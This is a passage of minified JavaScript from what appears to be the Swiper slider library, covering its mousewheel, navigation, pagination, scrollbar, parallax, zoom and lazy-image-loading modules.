e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=A.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=ee.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<ee.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new J.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!A.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(A.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!A.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=L(e.params.mousewheel.eventsTarged)),t.off(A.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},H={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=L(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=L(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),ee.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},N={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=L(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=L(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=L(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),ee.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(te.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(te.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),ee.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize;t=((a.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-r.offset()[a.isHorizontal()?"left":"top"]-n/2)/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var l=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(l),a.setTranslate(l),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=ee.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!te.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!te.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};te.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=L(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=L('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),ee.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},B={setTransform:function(e,t){var a=this.rtl,i=L(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),L(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(e,t){var a=L(t),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||s;0===s&&(i=0),a.transition(i)})}},X={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var t=this,a=t.params.zoom,i=t.zoom,s=i.gesture;if(i.fakeGestureTouched=!1,i.fakeGestureMoved=!1,!te.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;i.fakeGestureTouched=!0,s.scaleStart=X.getDistanceBetweenTouches(e)}s.$slideEl&&s.$slideEl.length||(s.$slideEl=L(e.target).closest(".swiper-slide"),0===s.$slideEl.length&&(s.$slideEl=t.slides.eq(t.activeIndex)),s.$imageEl=s.$slideEl.find("img, svg, canvas"),s.$imageWrapEl=s.$imageEl.parent("."+a.containerClass),s.maxRatio=s.$imageWrapEl.attr("data-swiper-zoom")||a.maxRatio,0!==s.$imageWrapEl.length)?(s.$imageEl.transition(0),t.zoom.isScaling=!0):s.$imageEl=void 0},onGestureChange:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,i.scaleMove=X.getDistanceBetweenTouches(e)}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=te.gestures?e.scale*a.currentScale:i.scaleMove/i.scaleStart*a.currentScale,a.scale>i.maxRatio&&(a.scale=i.maxRatio-1+Math.pow(a.scale-i.maxRatio+1,.5)),a.scale<t.minRatio&&(a.scale=t.minRatio+1-Math.pow(t.minRatio-a.scale+1,.5)),i.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(e){var t=this.params.zoom,a=this.zoom,i=a.gesture;if(!te.gestures){if(!a.fakeGestureTouched||!a.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!g.android)return;a.fakeGestureTouched=!1,a.fakeGestureMoved=!1}i.$imageEl&&0!==i.$imageEl.length&&(a.scale=Math.max(Math.min(a.scale,i.maxRatio),t.minRatio),i.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+a.scale+")"),a.currentScale=a.scale,a.isScaling=!1,1===a.scale&&(i.$slideEl=void 0))},onTouchStart:function(e){var t=this.zoom,a=t.gesture,i=t.image;a.$imageEl&&0!==a.$imageEl.length&&(i.isTouched||(g.android&&e.preventDefault(),i.isTouched=!0,i.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,i.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,a=t.zoom,i=a.gesture,s=a.image,r=a.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(t.allowClick=!1,s.isTouched&&i.$slideEl)){s.isMoved||(s.width=i.$imageEl[0].offsetWidth,s.height=i.$imageEl[0].offsetHeight,s.startX=ee.getTranslate(i.$imageWrapEl[0],"x")||0,s.startY=ee.getTranslate(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0),t.rtl&&(s.startX=-s.startX,s.startY=-s.startY));var n=s.width*a.scale,o=s.height*a.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(s.minX=Math.min(i.slideWidth/2-n/2,0),s.maxX=-s.minX,s.minY=Math.min(i.slideHeight/2-o/2,0),s.maxY=-s.minY,s.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!s.isMoved&&!a.isScaling){if(t.isHorizontal()&&(Math.floor(s.minX)===Math.floor(s.startX)&&s.touchesCurrent.x<s.touchesStart.x||Math.floor(s.maxX)===Math.floor(s.startX)&&s.touchesCurrent.x>s.touchesStart.x))return void(s.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(s.minY)===Math.floor(s.startY)&&s.touchesCurrent.y<s.touchesStart.y||Math.floor(s.maxY)===Math.floor(s.startY)&&s.touchesCurrent.y>s.touchesStart.y))return void(s.isTouched=!1)}e.preventDefault(),e.stopPropagation(),s.isMoved=!0,s.currentX=s.touchesCurrent.x-s.touchesStart.x+s.startX,s.currentY=s.touchesCurrent.y-s.touchesStart.y+s.startY,s.currentX<s.minX&&(s.currentX=s.minX+1-Math.pow(s.minX-s.currentX+1,.8)),s.currentX>s.maxX&&(s.currentX=s.maxX-1+Math.pow(s.currentX-s.maxX+1,.8)),s.currentY<s.minY&&(s.currentY=s.minY+1-Math.pow(s.minY-s.currentY+1,.8)),s.currentY>s.maxY&&(s.currentY=s.maxY-1+Math.pow(s.currentY-s.maxY+1,.8)),r.prevPositionX||(r.prevPositionX=s.touchesCurrent.x),r.prevPositionY||(r.prevPositionY=s.touchesCurrent.y),r.prevTime||(r.prevTime=Date.now()),r.x=(s.touchesCurrent.x-r.prevPositionX)/(Date.now()-r.prevTime)/2,r.y=(s.touchesCurrent.y-r.prevPositionY)/(Date.now()-r.prevTime)/2,Math.abs(s.touchesCurrent.x-r.prevPositionX)<2&&(r.x=0),Math.abs(s.touchesCurrent.y-r.prevPositionY)<2&&(r.y=0),r.prevPositionX=s.touchesCurrent.x,r.prevPositionY=s.touchesCurrent.y,r.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+s.currentX+"px, "+s.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,a=e.image,i=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!a.isTouched||!a.isMoved)return a.isTouched=!1,void(a.isMoved=!1);a.isTouched=!1,a.isMoved=!1;var s=300,r=300,n=i.x*s,o=a.currentX+n,l=i.y*r,d=a.currentY+l;0!==i.x&&(s=Math.abs((o-a.currentX)/i.x)),0!==i.y&&(r=Math.abs((d-a.currentY)/i.y));var p=Math.max(s,r);a.currentX=o,a.currentY=d;var c=a.width*e.scale,u=a.height*e.scale;a.minX=Math.min(t.slideWidth/2-c/2,0),a.maxX=-a.minX,a.minY=Math.min(t.slideHeight/2-u/2,0),a.maxY=-a.minY,a.currentX=Math.max(Math.min(a.currentX,a.maxX),a.minX),a.currentY=Math.max(Math.min(a.currentY,a.maxY),a.minY),t.$imageWrapEl.transition(p).transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,a,i,s,r,n,o,l,d,p,c,u,h,v,f,m,g=this,b=g.zoom,w=g.params.zoom,y=b.gesture,x=b.image;(y.$slideEl||(y.$slideEl=g.clickedSlide?L(g.clickedSlide):g.slides.eq(g.activeIndex),y.$imageEl=y.$slideEl.find("img, svg, canvas"),y.$imageWrapEl=y.$imageEl.parent("."+w.containerClass)),y.$imageEl&&0!==y.$imageEl.length)&&(y.$slideEl.addClass(""+w.zoomedSlideClass),void 0===x.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,a="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=x.touchesStart.x,a=x.touchesStart.y),b.scale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,b.currentScale=y.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(f=y.$slideEl[0].offsetWidth,m=y.$slideEl[0].offsetHeight,i=y.$slideEl.offset().left+f/2-t,s=y.$slideEl.offset().top+m/2-a,o=y.$imageEl[0].offsetWidth,l=y.$imageEl[0].offsetHeight,d=o*b.scale,p=l*b.scale,h=-(c=Math.min(f/2-d/2,0)),v=-(u=Math.min(m/2-p/2,0)),(r=i*b.scale)<c&&(r=c),h<r&&(r=h),(n=s*b.scale)<u&&(n=u),v<n&&(n=v)):n=r=0,y.$imageWrapEl.transition(300).transform("translate3d("+r+"px, "+n+"px,0)"),y.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+b.scale+")"))},out:function(){var e=this,t=e.zoom,a=e.params.zoom,i=t.gesture;i.$slideEl||(i.$slideEl=e.clickedSlide?L(e.clickedSlide):e.slides.eq(e.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas"),i.$imageWrapEl=i.$imageEl.parent("."+a.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+a.zoomedSlideClass),i.$slideEl=void 0)},enable:function(){var e=this,t=e.zoom;if(!t.enabled){t.enabled=!0;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.on("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.on(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.on(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){e.zoom.enabled=!1;var a=!("touchstart"!==e.touchEvents.start||!te.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};te.gestures?(e.$wrapperEl.off("gesturestart",".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off("gesturechange",".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off("gestureend",".swiper-slide",t.onGestureEnd,a)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,".swiper-slide",t.onGestureStart,a),e.$wrapperEl.off(e.touchEvents.move,".swiper-slide",t.onGestureChange,a),e.$wrapperEl.off(e.touchEvents.end,".swiper-slide",t.onGestureEnd,a)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove)}}},Y={loadInSlide:function(e,l){void 0===l&&(l=!0);var d=this,p=d.params.lazy;if(void 0!==e&&0!==d.slides.length){var c=d.virtual&&d.params.virtual.enabled?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):d.slides.eq(e),t=c.find("."+p.elementClass+":not(."+p.loadedClass+"):not(."+p.loadingClass+")");!c.hasClass(p.elementClass)||c.hasClass(p.loadedClass)||c.hasClass(p.loadingClass)||(t=t.add(c[0])),0!==t.length&&t.each(function(e,t){var i=L(t);i.addClass(p.loadingClass);var s=i.attr("data-background"),r=i.attr("data-src"),n=i.attr("data-srcset"),o=i.attr("data-sizes");d.loadImage(i[0],r||s,n,o,!1,function(){if(null!=d&&d&&(!d||d.params)&&!d.destroyed){if(s?(i.css("background-image",'url("'+s+'")'),i.removeAttr("data-background")):(n&&(i.attr("srcset",n),i.removeAttr("data-srcset")),o&&(i.attr("sizes",o),i.removeAttr("data-sizes")),r&&(i.attr("src",r),i.removeAttr("data-src"))),i.addClass(p.loadedClass).removeClass(p.loadingClass),c.find("."+p.preloaderClass).remove(),d.params.loop&&l){var e=c.attr("data-swiper-slide-index");if(c.hasClass(d.params.slideDuplicateClass)){var t=d.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(t.index(),!1)}else{var a=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');d.lazy.loadInSlide(a.index(),!1)}}d.emit("lazyImageReady",c[0],i[0])}}),d.emit("lazyImageLoad",c[0],i[0])})}},load:function(){var i=this,t=i.$wrapperEl,a=i.params,s=i.slides,e=i.activeIndex,r=i.virtual&&a.virtual.enabled,n=a.lazy,o=a.slidesPerView;function l(e){if(r){if(t.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(s[e])return!0;return!1}function d(e){return r?L(e).attr("data-swiper-slide-index"):L(e).index()}if("auto"===o&&(o=0),i.lazy.initialImageLoaded||(i.lazy.initialImageLoaded=!0),i.params.watchSlidesVisibility)t.children("."+a.slideVisibleClass).each(function(e,t){var a=r?L(t).attr("data-swiper-slide-index"):L(t).index();i.lazy.loadInSlide(a)});else if(1<o)for(var p=e;p<e+o;p+=1)l(p)&&i.lazy.loadInSlide(p);else 